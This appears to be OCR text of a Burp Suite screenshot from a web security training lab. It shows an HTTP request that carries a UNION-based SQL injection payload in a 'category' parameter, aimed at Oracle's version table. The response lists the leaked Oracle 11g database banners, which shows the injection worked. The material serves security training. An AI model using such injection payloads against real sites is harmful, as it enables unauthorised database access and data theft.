 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+select+null,banner+from+v$version--+-
HTTP/2
2 Host: 0aa2003104116239814557ce00ed001d.web-security-academy.net
3 Cookie: session=tR4wLOa2Crs6yKxwcFYabTSovou32JST
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121",
"Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa2003104116239814557ce00ed001d.web-security-academy.net/filter?c
ategory=Gifts
16 Accept-Encoding: gzip, deflate
17 Accept-Language: vi,en-US;q=0.9,en;q=0.8
18
19
Response
Pretty Raw Hex Render \n
prepare the new batch to avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <td>
CORE 11.2.0.2.0 Production
</td>
103 </tr>
104 <tr>
105 <td>
NLSRTL Version 11.2.0.2.0 - Production
</td>
106 </tr>
107 <tr>
108 <td>
Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production
</td>
109 </tr>
110 <tr>
111 <td>
PL/SQL Release 11.2.0.2.0 - Production
</td>
112 </tr>
113 <tr>
114 <td>
TNS for Linux: Version 11.2.0.2.0 - Production
</td>